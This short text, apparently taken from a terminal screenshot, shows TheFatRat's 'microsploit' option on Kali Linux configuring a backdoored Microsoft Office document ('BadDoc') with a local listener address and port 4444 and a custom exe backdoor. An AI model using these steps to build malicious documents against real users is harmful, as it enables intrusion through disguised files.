 root@kali: /home/kali/Desktop/TheFatRat
File Actions Edit View Help
[TheFatRat]—[~]—[microsploit]:
2
Worked on Microsoft Office on Windows
Your local IPV4 address is : 192.168.1.12
Your local IPV6 address is : 2001:ee0:54be:1c80:cc05:ad9e:51e8:f64d
Your public/IP address is :
Your Hostname is :
Set LHOST IP: 192.168.1.12
Set LPORT: 4444
Enter the base name for output files : BadDoc
Enter the message for the document body (ENTER = default) : you have been hacked!!
Are u want Use custom exe file backdoor ( y/n ): y